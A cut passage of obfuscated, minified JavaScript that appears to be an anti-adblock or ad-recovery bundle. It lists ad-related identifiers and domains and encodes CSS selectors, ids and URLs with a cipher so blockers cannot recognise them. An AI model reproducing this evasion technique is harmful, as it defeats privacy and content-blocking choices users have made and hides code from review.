(0xeac),tb(0xb66),tb(0xc5d),tb(0x83c),tb(0xeed),tb(0x207),tb(0xb69),tb(0xfa9),tb(0xac2),tb(0x1014),tb(0xc35),tb(0x2c4),tb(0x53a),tb(0xd5d),tb(0xcce),tb(0x354),tb(0x466),tb(0x837),tb(0xa4d),tb(0x731),tb(0x54c),tb(0x316),tb(0xaeb),tb(0xcad),tb(0x4c7),tb(0x615),tb(0x903),tb(0x261),tb(0x6f6),tb(0xc2a),tb(0xb78),tb(0x517),tb(0x1023),tb(0xf59),tb(0xeec),tb(0xeb1),tb(0x100d),tb(0x1df),tb(0x217),tb(0x374),tb(0xbea),tb(0x2d3),tb(0x642),tb(0x25d),tb(0x686),tb(0xb21),tb(0x3ef),tb(0x38b),tb(0x4b4),tb(0x1023),tb(0xe5d),tb(0x1e2),tb(0x4bd),tb(0x650),tb(0x869),tb(0xf24),tb(0xed8),tb(0x1be),tb(0x3f5),tb(0x4b3),tb(0x999),tb(0x1019),tb(0xc5a),tb(0x561),tb(0x4dd),tb(0x5b0),tb(0xb73),tb(0xcd7),tb(0xfe6),tb(0x1055),tb(0x2a0),tb(0xdf5),tb(0x378),tb(0x6a3),tb(0x4f5),tb(0x733),tb(0xadd),tb(0x8ac),tb(0xa27),tb(0x823),tb(0x1d3),tb(0xd96),tb(0xd37),tb(0x88f),tb(0xe19),tb(0x322),tb(0x542),tb(0xdf9),tb(0x76d),tb(0xcdc),tb(0xf9c),tb(0x286),tb(0xa7e),tb(0xdff),tb(0x42e),tb(0xa5f),tb(0xf46),tb(0x100c),tb(0x3a5),tb(0xd87),tb(0xf47),tb(0x36d),tb(0x1f0),tb(0x8f0),tb(0xc6b),tb(0xc24),tb(0x48c),tb(0x88c),tb(0xe97),tb(0xf78),tb(0x512),tb(0xa6c),tb(0xd5f),tb(0xb5a),tb(0xcd9),tb(0xdcc),tb(0x6a4),tb(0x638),tb(0x447)],J=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],M=[tb(0x3fd),tb(0xc4a),tb(0x5b7),tb(0xfb7),tb(0x6b2),tb(0x2cd),'Ad',tb(0xf66),tb(0x54e),tb(0xf32),tb(0x42a),tb(0x1ca),tb(0x6c3),tb(0xd82),tb(0xa0a),tb(0xb50),tb(0xfef),tb(0xc5c),tb(0x86a),tb(0x3f4),tb(0xbd2),tb(0x31c),tb(0x818),tb(0xaf6),tb(0xdfd),tb(0x3e8),tb(0xb44),tb(0x37f),tb(0x6bf),tb(0xc21),tb(0x9d0),tb(0x665),tb(0xad6),tb(0x54a),tb(0xa5e),tb(0x205),tb(0x53c),tb(0xf6e),tb(0xc47),tb(0x669),tb(0x9bf),tb(0x9a6),tb(0x774),tb(0x45d),tb(0x975),tb(0xa1f),tb(0x848),tb(0x9c5),tb(0x550),tb(0xf1a),tb(0x8ed),tb(0x7c9),tb(0x320),tb(0xc1e),tb(0xbb1),tb(0xb3d),tb(0x81f)],I=['ad',tb(0xecc),'Ad',tb(0x80a)],k=[tb(0xaa6),tb(0xbe0)],Y=[],O=[{'key':tb(0xef8),'value':[tb(0xd85)]}];function D(B){const tv=tb;var V,F,Q,K,W,U,j,H0,H1,H2;const H3=[...I,...null!==(V=null==B?void 0x0:B['id'])&&void 0x0!==V?V:[]],H4=[...M,...null!==(F=null==B?void 0x0:B[tv(0x701)])&&void 0x0!==F?F:[]],H5=[...R,...null!==(Q=null==B?void 0x0:B[tv(0x891)])&&void 0x0!==Q?Q:[]][tv(0x86d)](HT=>tv(0x9ec)!==HT),H6=[...J,...null!=B&&B[tv(0x9b2)]?[new RegExp(B[tv(0x9b2)][tv(0x8a8)]('|'))]:[]],H7=[...Y,...null!==(K=null==B?void 0x0:B[tv(0xbf2)])&&void 0x0!==K?K:[]],H8=[...null!==(W=null==B?void 0x0:B[tv(0x709)])&&void 0x0!==W?W:[]],H9={'id':[{'type':tv(0xa34),'value':tv(0x9a4)},{'type':tv(0xa34),'value':tv(0x37a)},{'type':tv(0xa34),'value':tv(0x491)},...null!==(U=null==B||null===(j=B[tv(0xc95)])||void 0x0===j?void 0x0:j['id'])&&void 0x0!==U?U:[]],'url':[{'type':tv(0x40b),'value':tv(0x780)},...null!==(H0=null==B||null===(H1=B[tv(0xc95)])||void 0x0===H1?void 0x0:H1[tv(0x508)])&&void 0x0!==H0?H0:[]]},HH=[...k,...null!==(H2=null==B?void 0x0:B[tv(0xa20)])&&void 0x0!==H2?H2:[]],HG=HT=>HT[tv(0x5b8)](/[.*+?^${}()|[\]\\]/g,tv(0xa8f)),HP=new RegExp([...H4[tv(0xe57)](HG),...H3[tv(0xe57)](HT=>'\x5cb'[tv(0xbe8)](HG(HT),'\x5cb')),...HH[tv(0xe57)](HG),...H5[tv(0xe57)](HG),...H6[tv(0xe57)](HT=>HT[tv(0xa13)])][tv(0x8a8)]('|'));return{'ids':H3,'idSubstrings':H4,'idRegex':new RegExp(H4[tv(0x8a8)]('|')),'cssTargetRegex':HP,'domains':H5,'urlRegexes':H6,'selectorsToForceProtect':H8,'attributes':HH,'attributeValueKeys':O,'tagName':H7,'exclusionRules':H9};}function E(B,V){const tC=tb;return!(!B[tC(0xdb0)][tC(0x101f)](V)&&!B[tC(0xded)][tC(0x30c)](V))&&!B[tC(0xc95)]['id'][tC(0x5fa)](F=>tC(0x40b)===F[tC(0x6dc)]?F[tC(0x621)]===V:tC(0xa34)===F[tC(0x6dc)]?V[tC(0x101f)](F[tC(0x621)]):void F[tC(0x6dc)]);}function A(B,V){const tX=tb;if(null==V||''===V)return!0x1;const F=(0x0,N['GX'])(V);return!!F&&(!(!B[tX(0xacd)][tX(0x5fa)](Q=>F[tX(0xb11)][tX(0xdb9)](Q))&&!B[tX(0xb34)][tX(0x5fa)](Q=>Q[tX(0x30c)](F[tX(0xdd2)])))&&!B[tX(0xc95)][tX(0x508)][tX(0x5fa)](Q=>tX(0x40b)===Q[tX(0x6dc)]?Q[tX(0x621)]===F[tX(0xdd2)]:tX(0xa34)===Q[tX(0x6dc)]?F[tX(0xdd2)][tX(0x101f)](Q[tX(0x621)]):void 0x0));}function Z(B,V){const tL=tb;return V[tL(0x9d3)](tL(0xeaf))&&B[tL(0xa20)][tL(0x101f)](V);}function v(B,V,F){const tB=tb;return!!F&&B[tB(0x954)][tB(0x5fa)](Q=>{const tV=tB;let {key:K,value:W}=Q;return K===V&&W[tV(0x101f)](F);});}function C(B,V){const ty=tb;return!!(V[ty(0x240)]('id')&&E(B,V['id'])||V[ty(0x240)](ty(0x654))&&E(B,V[ty(0x673)])||V[ty(0x240)](ty(0x71d))&&A(B,V[ty(0x7e1)](ty(0x71d)))||V[ty(0x240)](ty(0xdd2))&&A(B,V[ty(0x7e1)](ty(0xdd2))));}function X(B,V){const tF=tb;return B[tF(0xbf2)][tF(0x5fa)](F=>F[tF(0x1f7)]()===V[tF(0x1f7)]());}function L(B,V){const tQ=tb;return B[tQ(0xf1b)][tQ(0x30c)](V);}},0x190b:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>c});var z=l(0xebc);const c={'encode':function(J){const ta=a2G;let M=arguments[ta(0x9aa)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,z['i7'])();return M['id']+J[ta(0xa6b)]('')[ta(0xe57)](f=>M[ta(0xc03)][ta(0x101f)](f)?String[ta(0x706)](M[ta(0x51e)])+N(M[ta(0xc03)],M[ta(0x6b0)],f):M[ta(0xccd)][ta(0x101f)](f)?String[ta(0x706)](M[ta(0x42d)])+N(M[ta(0xccd)],M[ta(0xeda)],f):N(M[ta(0x7a0)],M[ta(0x404)],f))[ta(0x8a8)]('');},'decode':J=>{const tK=a2G,M=(0x0,z['i7'])(J[tK(0xfe1)](0x0,0x4));if(!M)throw new Error(tK(0x695)+J);const f=J[tK(0xfe1)](0x4);let I=0x0;return f[tK(0xa6b)]('')[tK(0xe57)](u=>{const tW=tK;if(0x0==I&&u===String[tW(0x706)](M[tW(0x51e)]))return I=0x1,'';if(0x0==I&&u===String[tW(0x706)](M[tW(0x42d)]))return I=0x2,'';if(0x0!=I){const k=I;if(I=0x0,0x1==k)return M[tW(0x6b0)][tW(0x101f)](u)?R(M[tW(0xc03)],M[tW(0x6b0)],u):R(M[tW(0x7a0)],M[tW(0x404)],u)+u;if(0x2==k)return M[tW(0xeda)][tW(0x101f)](u)?R(M[tW(0xccd)],M[tW(0xeda)],u):R(M[tW(0x7a0)],M[tW(0x404)],u)+u;throw new Error(tW(0x4b5)+k);}return R(M[tW(0x7a0)],M[tW(0x404)],u);})[tK(0x8a8)]('');}};function N(J,M,f){const th=a2G;if(0x1!==f[th(0x9aa)])throw new Error(th(0x3c0));return J[th(0x101f)](f)?M[J[th(0xa54)](f)]:f;}function R(J,M,f){const tS=a2G;if(0x1!==f[tS(0x9aa)])throw new Error(tS(0x3c0));return M[tS(0x101f)](f)?J[M[tS(0xa54)](f)]:f;}},0xebc:(q,w,z)=>{'use strict';const tg=a2G;z['d'](w,{'$o':()=>M,'i7':()=>J});var N=z(0x23b5),R=z(0x18f7);function J(d){const tx=a2G;return d?Y[tx(0xb77)](m=>m['id']===d):N['A'][tx(0x77b)]?I[0x0]:R['A'][tx(0xb47)](I);}const M=()=>I[I[tg(0x9aa)]-0x1];function f(d){const tU=tg,m=[tU(0x84a),tU(0x9c4),tU(0xe6d),tU(0x500),tU(0xd58),tU(0xd67),tU(0xfea),tU(0xc11),tU(0xd90)],p={};for(let O=0x0;O<m[tU(0x9aa)];O++){const D=d[O];p[atob(m[O])]=tU(0x8c0)==typeof D?atob(D):D;}return p;}const I=[[tg(0xfb3),tg(0xc65),tg(0x619),0x75,tg(0x200),tg(0x4f3),0x39,tg(0x482),tg(0x272)],[tg(0xef4),tg(0xfbd),tg(0x831),0x75,tg(0x948),tg(0xe81),0x73,tg(0x1f1),tg(0xadf)],[tg(0x7ef),tg(0xdfe),tg(0xf11),0x61,tg(0x47b),tg(0xc4e),0x72,tg(0x278),tg(0x1c8)],[tg(0xf5c),tg(0x288),tg(0x398),0x6a,tg(0x635),tg(0x8ce),0x35,tg(0xe05),tg(0x8a0)]][tg(0xe57)](d=>f(d)),k=[[tg(0x2a1),tg(0xf23),tg(0xc7d),0x77,tg(0xb2e),tg(0x287),0x66,tg(0x817),tg(0x96c)],[tg(0x923),tg(0x480),tg(0xf06),0x39,tg(0x26e),tg(0xcb0),0x65,tg(0x294),tg(0x1ea)],[tg(0xc31),tg(0x285),tg(0xe96),0x66,tg(0x983),tg(0x364),0x38,tg(0x1057),tg(0x69b)],[tg(0xb4c),tg(0x6ff),tg(0xea3),0x61,tg(0xc78),tg(0x9c1),0x73,tg(0x998),tg(0xbaa)],[tg(0xccb),tg(0x4cd),tg(0xccf),0x79,tg(0x925),tg(0x50a),0x6e,tg(0xb2b),tg(0x72c)],[tg(0xf73),tg(0x66a),tg(0x46c),0x76,tg(0x873),tg(0xa47),0x73,tg(0xe90),tg(0xbb7)],[tg(0x438),tg(0x3c8),tg(0x69f),0x70,tg(0x358),tg(0xc0b),0x72,tg(0x80f),tg(0x3af)],[tg(0x8da),tg(0x30f),tg(0x33f),0x6b,tg(0xff1),tg(0xbd4),0x68,tg(0xb3f),tg(0xd77)],[tg(0x8b2),tg(0xde4),tg(0xb1c),0x73,tg(0x1fb),tg(0xce7),0x68,tg(0xdaf),tg(0x6e9)],[tg(0xebb),tg(0x477),tg(0x4d5),0x61,tg(0x4a1),tg(0xca8),0x65,tg(0x103b),tg(0xa6a)],[tg(0x601),tg(0x9ad),tg(0xa89),0x6a,tg(0xd10),tg(0x631),0x6b,tg(0x9d4),tg(0xecb)],[tg(0xa69),tg(0xae6),tg(0x7d8),0x66,tg(0x894),tg(0x5e1),0x39,tg(0xe66),tg(0xe31)],[tg(0xdf8),tg(0xa3c),tg(0xea7),0x67,tg(0xe7b),tg(0x88b),0x61,tg(0x7b7),tg(0x783)],[tg(0x50b),tg(0xf1c),tg(0xc3b),0x38,tg(0xbca),tg(0xaec),0x31,tg(0x264),tg(0x436)],[tg(0x57f),tg(0x9a2),tg(0xff8),0x6f,tg(0xc93),tg(0xc06),0x68,tg(0x5bf),tg(0xc58)],[tg(0xc2b),tg(0x6a2),tg(0x1cc),0x6b,tg(0xd3a),tg(0x1dc),0x32,tg(0x1d9),tg(0x1ee)]][tg(0xe57)](d=>f(d)),Y=[...I,...k];},0x143c:(q,w,z)=>{'use strict';const tj=a2G;z['d'](w,{'Gb':()=>k,'OC':()=>I,'Y_':()=>f,'oi':()=>Y,'xm':()=>M});var N=z(0x4c5),R=z(0x190b),J=(z(0x23b5),z(0x18f7));const M=[tj(0xbdd),tj(0x223),tj(0x94e),tj(0xe72),tj(0xfab),tj(0xe6c),tj(0xbcd),tj(0x68b),tj(0xfd3),tj(0x959),tj(0x449),tj(0x8fc),tj(0x525),tj(0x9b7),tj(0xbc8),tj(0x83b),tj(0xff6),tj(0xd38),tj(0xfec),tj(0xe83),tj(0xabc),tj(0x8a1),tj(0xf45),tj(0xec8),tj(0xfd6),tj(0x50c),tj(0xada),tj(0x9d7),tj(0x6b8),tj(0x6b7),tj(0xad4),tj(0xb70),tj(0x1c2),tj(0x808),tj(0x1021),tj(0x6e7),tj(0xea9),tj(0xb18),tj(0xd7e),tj(0xd0a),tj(0x229),tj(0x8cf),tj(0x341),tj(0x2e6),tj(0xc48),tj(0x54d),tj(0xdeb),tj(0x253),tj(0x37f),tj(0xcda),tj(0x559),tj(0xd8e),tj(0x5e3),tj(0xdc7),tj(0xa05),tj(0xc44),tj(0x724)];function f(d){const r0=tj;return void 0x0===d?-0x1:M[r0(0xa54)](d);}function I(d){const r1=tj,m=R['A'][r1(0xafb)](d),p=J['A'][r1(0x673)](),O=m[r1(0x5b8)](r1(0xb28),'\x22'[r1(0xbe8)](p,'\x22')),D=JSON[r1(0xc64)](O);return D[r1(0x2b3)]=D[p],delete D[p],D;}function k(d){const r2=tj;return!!(window[r2(0x489)][r2(0x6ec)]+window[r2(0x489)][r2(0x7eb)])[r2(0x101f)](r2(0x60f))||r2(0x9d5)===N['A'][r2(0x6e0)](r2(0x292),!0x1)||r2(0xe0c)!==N['A'][r2(0x6e0)](r2(0x292),!0x1)&&Math[r2(0x60c)]()<d;}function Y(d){const r3=tj;try{if(!window[r3(0xafd)]||!(r3(0xc08)in window[r3(0xafd)]))return!0x1;const m=window[r3(0xafd)][r3(0xc08)];return!(!m[r3(0x62c)]||!m[r3(0xffa)])&&m[r3(0x62c)]/m[r3(0xffa)]>=d;}catch(p){return!0x1;}}},0xbc6:(i,q,w)=>{'use strict';const r4=a2G;w['d'](q,{'H':()=>z,'e':()=>l});const l=c=>c[r4(0x101f)](r4(0xb9f))||c[r4(0x101f)](r4(0xe36))?c=(c=(c=(c=c[r4(0x5b8)](/(^width\s*:)/g,r4(0x2ab)))[r4(0x5b8)](/([^-]width\s*:)/g,r4(0x2ab)))[r4(0x5b8)](/(^height\s*:)/g,r4(0x2ab)))[r4(0x5b8)](/([^-]height\s*:)/g,r4(0x2ab)):c,z=c=>c[r4(0x101f)](r4(0xb9f))||c[r4(0x101f)](r4(0xe36))?c=(c=(c=(c=c[r4(0x5b8)](/(^width\s*:)   /g,'$1'))[r4(0x5b8)](/([^-]width\s*:)   /g,'$1'))[r4(0x5b8)](/(^height\s*:)   /g,'$1'))[r4(0x5b8)](/([^-]height\s*:)   /g,'$1'):c;},0x1791:(q,z,N)=>{'use strict';const r6=a2G;N['d'](z,{'QS':()=>X,'Qw':()=>v,'Vd':()=>C,'dv':()=>O,'hB':()=>B,'oY':()=>L,'sR':()=>D});var R=N(0xf26),J=N(0x6f7),M=N(0x14a1),I=N(0x23b5),k=N(0xbc6),Y=N(0x20ce);const O=Q=>{const r5=a2G;let {protectUrlContext:K,stylesheet:W,baseUrl:S='',key:x,endpoint:U=I['A'][r5(0x692)],idFilter:j,urlFilter:H0,attributeFilter:H1,tagNameFilter:H2,isPageLevel:H3=!0x1}=Q;return F({'protectUrlContext':K,'stylesheet':W,'direction':r5(0x946),'context':r5(0xd2f),'baseUrl':S,'key':x,'endpoint':U,'idFilter':j,'urlFilter':H0,'attributeFilter':H1,'tagNameFilter':H2,'isPageLevel':H3});},D=Q=>F({'stylesheet':Q,'direction':r6(0x7a1),'context':r6(0xd2f)}),E=r6(0xf99)!=typeof window,A=(0x0,Y['_'])(E),Z=(0x0,Y['_'])(E),v=Q=>{const r7=r6;let {protectUrlContext:K,selector:W,key:S,idFilter:x,attributeFilter:U,tagNameFilter:j}=Q;const H0=x||U||j?A:Z;let H1=H0[r7(0x6e0)](W);return H1||(H1=F({'protectUrlContext':K,'stylesheet':W,'direction':r7(0x946),'context':r7(0xf12),'baseUrl':'','key':S,'idFilter':x,'attributeFilter':U,'tagNameFilter':j}),H0[r7(0x29f)](W,H1)),H1;},C=Q=>{const r8=r6;let {protectUrlContext:K,style:W,baseUrl:S='',key:x,endpoint:U=I['A'][r8(0x692)],idFilter:j,urlFilter:H0,attributeFilter:H1}=Q,H2=F({'protectUrlContext':K,'stylesheet':W,'direction':r8(0x946),'context':r8(0xe09),'baseUrl':S,'key':x,'endpoint':U,'idFilter':j,'urlFilter':H0,'attributeFilter':H1});return W[r8(0xdb9)](';')&&!H2[r8(0xdb9)](';')&&(H2+=';'),H2;},X=Q=>{const r9=r6;let K=F({'stylesheet':Q,'direction':r9(0x7a1),'context':r9(0xe09)});return Q[r9(0xdb9)](';')&&!K[r9(0xdb9)](';')&&(K+=';'),K;},L=Q=>{const rH=r6;let {protectUrlContext:K,value:W,baseUrl:S='',key:x,endpoint:U=I['A'][rH(0x692)],idFilter:j,urlFilter:H0,attributeFilter:H1}=Q;return F({'protectUrlContext':K,'stylesheet':W,'context':rH(0x621),'direction':rH(0x946),'baseUrl':S,'key':x,'endpoint':U,'idFilter':j,'urlFilter':H0,'attributeFilter':H1});},B=Q=>F({'stylesheet':Q,'direction':r6(0x7a1),'context':r6(0x621)});function V(Q,K,W){const rG=r6,S=M['z1'][rG(0x9aa)];if('*='===Q){const x=W(K);K=(0x0,M['_'])(x)?x[rG(0xfe1)](S+0x4):x;}else{if('$='===Q){const U=W(K);K=(0x0,M['_'])(U)?U[rG(0xfe1)](S+0x4):U;}else K=W(K);}return K;}function F(Q){const rP=r6,{stylesheet:K,context:W}=Q;let S,x,U,j;if(rP(0x946)===Q[rP(0x21c)]){const {protectUrlContext:H2,baseUrl:H3,key:H4,endpoint:H5=I['A'][rP(0x692)],isPageLevel:H6}=Q;S=H7=>Q[rP(0x5e0)]&&!Q[rP(0x5e0)](H7)?H7:(0x0,M['md'])(H7[rP(0xa6b)]('\x5c')[rP(0x8a8)](''),H4),x=function(H7){const rT=rP;let H8=arguments[rT(0x9aa)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:J['MN'][rT(0x3b8)];return H7[rT(0x9d3)]('{{')&&H7[rT(0xdb9)]('}}')?H7:H7[rT(0x9d3)]('.')&&!H7[rT(0x9d3)]('./')&&!H7[rT(0x9d3)](rT(0xbfb))||H7[rT(0x9d3)]('#')?v({'protectUrlContext':H2,'selector':H7,'key':H4,'idFilter':Q[rT(0x5e0)],'attributeFilter':Q[rT(0x27f)]}):Q[rT(0x3e2)]&&!Q[rT(0x3e2)](H7)?H7:(H6&&H8===J['MN'][rT(0xe74)]&&(H8=J['MN'][rT(0x3dd)]),(0x0,J['Wq'])({'protectUrlContext':H2,'url':H3?new URL(H7,H3)[rT(0xdd2)]:H7,'kind':H8,'key':H4,'endpoint':H5}));},U=H7=>Q[rP(0x27f)]&&!Q[rP(0x27f)](H7)?H7:rP(0xeaf)[rP(0xbe8)]((0x0,M['md'])(H7[rP(0xfe1)](0x5))[rP(0x1f7)]()),j=H7=>Q[rP(0x900)]&&Q[rP(0x900)](H7)?rP(0xcc2)+(0x0,M['md'])(H7[rP(0x1f7)]()):H7;}else rP(0x7a1)===Q[rP(0x21c)]?(S=H7=>(0x0,M['_'])(H7)?(0x0,M['ks'])(H7):H7,x=H7=>(0x0,J['EW'])(H7)?(0x0,J['sH'])(H7)[rP(0xeb2)]:H7,U=H7=>(0x0,M['_'])(H7[rP(0xfe1)](0x5))?rP(0xeaf)+(0x0,M['ks'])(H7[rP(0xfe1)](0x5)[rP(0x1f7)]()):H7,j=H7=>H7[rP(0x9d3)](rP(0xcc2))&&(0x0,M['_'])(H7[rP(0xfe1)](0x3))?(0x0,M['ks'])(H7[rP(0xfe1)](0x3)):H7):rP(0xbde)===Q[rP(0x21c)]&&(S=H7=>H7,x=H7=>{const ri=rP;try{return new URL(H7,Q[ri(0xaaa)])[ri(0xdd2)];}catch(H8){return H7;}},U=H7=>H7,j=H7=>H7);const H0=[],H1=(0x0,R['qg'])(K,{'context':W});return(0x0,R['GG'])(H1,{'enter'(H7){const rn=rP;var H8,H9,HH,HG,HP,HT,Hi;H0[rn(0x99d)](H7);const Hn=H0[rn(0x9aa)]>=0x3&&rn(0x3a9)===H0[H0[rn(0x9aa)]-0x3][rn(0x986)];if(rn(0xe5e)===H7[rn(0x6dc)])H7[rn(0x986)]=S(H7[rn(0x986)]);else{if(rn(0xc0c)===H7[rn(0x6dc)])H7[rn(0x986)]=S(H7[rn(0x986)]);else{if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&H7[rn(0x986)][rn(0x986)][rn(0x9d3)](rn(0xeaf)))H7[rn(0x986)][rn(0x986)]=U(H7[rn(0x986)][rn(0x986)]);else{if(rn(0xcbf)!==H7[rn(0x6dc)]||rn(0x608)!==H7[rn(0x986)][rn(0x6dc)]||'id'!==H7[rn(0x986)][rn(0x986)]&&rn(0x44f)!==H7[rn(0x986)][rn(0x986)]&&rn(0x305)!==H7[rn(0x986)][rn(0x986)]||rn(0xcc9)!==(null===(H8=H7[rn(0x621)])||void 0x0===H8?void 0x0:H8[rn(0x6dc)])){if(rn(0xcbf)!==H7[rn(0x6dc)]||rn(0x608)!==H7[rn(0x986)][rn(0x6dc)]||rn(0xb9f)!==H7[rn(0x986)][rn(0x986)]&&rn(0xe36)!==H7[rn(0x986)][rn(0x986)]||rn(0xcc9)!==(null===(H9=H7[rn(0x621)])||void 0x0===H9?void 0x0:H9[rn(0x6dc)])){if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&rn(0x510)===H7[rn(0x986)][rn(0x986)]&&rn(0xcc9)===(null===(HH=H7[rn(0x621)])||void 0x0===HH?void 0x0:HH[rn(0x6dc)])&&(H7[rn(0x621)][rn(0x621)][rn(0x101f)](rn(0xb9f))||H7[rn(0x621)][rn(0x621)][rn(0x101f)](rn(0xe36)))){if(rn(0x946)===Q[rn(0x21c)]){const Ht=(0x0,k['e'])(H7[rn(0x621)][rn(0x621)]);Ht!==H7[rn(0x621)][rn(0x621)]&&(H7[rn(0x621)][rn(0x621)]=H7[rn(0x621)][rn(0x621)]+',\x20'+Ht);}else{if(rn(0x7a1)===Q[rn(0x21c)]){const Hr=(0x0,k['H'])(H7[rn(0x621)][rn(0x621)]);Hr!==H7[rn(0x621)][rn(0x621)]&&(H7[rn(0x621)][rn(0x621)]=Hr);}}}else{if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&rn(0x71d)===H7[rn(0x986)][rn(0x986)]&&rn(0xcc9)===(null===(HG=H7[rn(0x621)])||void 0x0===HG?void 0x0:HG[rn(0x6dc)]))rn(0x946)===Q[rn(0x21c)]?H7[rn(0x621)][rn(0x621)]=V(H7[rn(0xbf4)],H7[rn(0x621)][rn(0x621)],S):H7[rn(0x621)][rn(0x621)]=S(H7[rn(0x621)][rn(0x621)]);else{if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&'id'===H7[rn(0x986)][rn(0x986)]&&rn(0x608)===(null===(HP=H7[rn(0x621)])||void 0x0===HP?void 0x0:HP[rn(0x6dc)]))rn(0x946)===Q[rn(0x21c)]?H7[rn(0x621)][rn(0x986)]=V(H7[rn(0xbf4)],H7[rn(0x621)][rn(0x986)],S):H7[rn(0x621)][rn(0x986)]=S(H7[rn(0x621)][rn(0x986)]);else{if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&rn(0x850)===H7[rn(0x986)][rn(0x986)]&&rn(0x608)===(null===(HT=H7[rn(0x621)])||void 0x0===HT?void 0x0:HT[rn(0x6dc)]))Q[rn(0x21c)],H7[rn(0x986)][rn(0x986)]=S(H7[rn(0x986)][rn(0x986)]);else{if(rn(0xcbf)===H7[rn(0x6dc)]&&rn(0x608)===H7[rn(0x986)][rn(0x6dc)]&&rn(0x654)===H7[rn(0x986)][rn(0x986)]&&rn(0xcc9)===(null===(Hi=H7[rn(0x621)])||void 0x0===Hi?void 0x0:Hi[rn(0x6dc)]))rn(0x946)===Q[rn(0x21c)]?H7[rn(0x621)][rn(0x621)]=V(H7[rn(0xbf4)],H7[rn(0x621)][rn(0x621)],S):H7[rn(0x621)][rn(0x621)]=S(H7[rn(0x621)][rn(0x621)]);else{if(Hn&&rn(0xcc9)===H7[rn(0x6dc)])H7[rn(0x621)]=x(H7[rn(0x621)],J['MN'][rn(0xe74)]);else{if(rn(0x3b8)===H7[rn(0x6dc)])H7[rn(0x621)]=x(H7[rn(0x621)],Hn?J['MN'][rn(0xe74)]:J['MN'][rn(0x3b8)]);else{if(rn(0xc9c)===H7[rn(0x6dc)])H7[rn(0x2fd)][rn(0xab4)][rn(0x92c)](Hq=>{const rt=rn;rt(0xab8)===Hq[rt(0x6dc)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[rt(0x30c)](Hq[rt(0x621)])&&(Hq[rt(0x621)]=F({...Q,'stylesheet':Hq[rt(0x621)],'context':rt(0xd2f)}));});else{if(rn(0xab8)===H7[rn(0x6dc)]&&H7[rn(0x621)][rn(0xbce)]()[rn(0x9d3)](rn(0x98a))&&H7[rn(0x621)][rn(0xbce)]()[rn(0xdb9)](')')){const Hq=H7[rn(0x621)][rn(0xbce)]()[rn(0xfe1)](0x4,-0x1)[rn(0xbce)](),Hw=Hq[rn(0xc8d)](/^'(.*)'$/),Hl=Hq[rn(0xc8d)](/^"(.*)"$/);let Hc='';Hc=Hw?'\x27'[rn(0xbe8)](x(Hw[0x1],J['MN'][rn(0x3b8)]),'\x27'):Hl?'\x22'[rn(0xbe8)](x(Hl[0x1],J['MN'][rn(0x3b8)]),'\x22'):x(Hq,J['MN'][rn(0x3b8)]),H7[rn(0x621)]=H7[rn(0x621)][rn(0x5b8)](Hq,Hc);}else rn(0x9a5)===H7[rn(0x6dc)]&&(H7[rn(0x986)]=j(H7[rn(0x986)]));}}}}}}}}}else rn(0x946)===Q[rn(0x21c)]?H7[rn(0x621)][rn(0x621)]=rn(0xda8)+H7[rn(0x621)][rn(0x621)]:H7[rn(0x621)][rn(0x621)]=H7[rn(0x621)][rn(0x621)][rn(0x9d3)](rn(0xda8))?H7[rn(0x621)][rn(0x621)][rn(0xfe1)](0x3):H7[rn(0x621)][rn(0x621)];}else rn(0x946)===Q[rn(0x21c)]?H7[rn(0x621)][rn(0x621)]=V(H7[rn(0xbf4)],H7[rn(0x621)][rn(0x621)],S):H7[rn(0x621)][rn(0x621)]=S(H7[rn(0x621)][rn(0x621)]);}}}},'leave'(H7){const rr=rP;H0[rr(0xb7e)]();}}),(0x0,R['cM'])(H1);}},0x14a1:(q,w,z)=>{'use strict';const rq=a2G;z['d'](w,{'_':()=>v,'ks':()=>b,'md':()=>Z,'xE':()=>A,'z1':()=>Y,'zp':()=>E});var N=z(0x190b),R=z(0xebc),J=z(0x19dd);const M=rq(0xf99)==typeof window,I=rq(0x1011),k=rq(0xa06),Y=k,O=new Map(),D=new Map();function E(X,L){const rw=rq;let B=arguments[rw(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Z(X=encodeURIComponent(X),L,B);}function A(X){return decodeURIComponent(b(X));}function Z(X,L){const rl=rq;var B;let V=arguments[rl(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!X)return X;if(v(X))return X;if(!M){const Q=O[rl(0x6e0)](X);if(Q)return Q;}L=null!==(B=L)&&void 0x0!==B?B:(0x0,J['x'])();const F=(0x2===V?k:I)+N['A'][rl(0xf64)](X,L);return M||(O[rl(0x29f)](X,F),D[rl(0x29f)](F,X)),F;}function b(X){const rz=rq;if(!X)throw new Error(rz(0xb96));const L=C(X);if(!M){const F=D[rz(0x6e0)](X);if(F)return F;}const B=X[rz(0xfe1)](0x2===L?k[rz(0x9aa)]:I[rz(0x9aa)]),V=N['A'][rz(0xafb)](B);return M||(D[rz(0x29f)](X,V),O[rz(0x29f)](V,X)),V;}function v(X){if(!X)return!0x1;try{return C(X),!0x0;}catch(L){return!0x1;}}function C(X){const rc=rq;if(!X)throw new Error(rc(0x6ac));if(X[rc(0x9d3)](I))return 0x1;if(X[rc(0x9d3)](k)){if(X[rc(0x9aa)]<k[rc(0x9aa)]+0x4)throw new Error(rc(0xf86)[rc(0xbe8)](X));const L=X[rc(0xfe1)](k[rc(0x9aa)],k[rc(0x9aa)]+0x4);if((0x0,R['i7'])(L))return 0x2;throw new Error(rc(0x8e4)[rc(0xbe8)](X));}throw new Error(rc(0xb6a)[rc(0xbe8)](X));}},0x19dd:(q,w,l)=>{'use strict';let z;function c(R){z=R;}function N(){return z;}l['d'](w,{'x':()=>N,'z':()=>c});},0x6f7:(q,J,Y)=>{'use strict';const 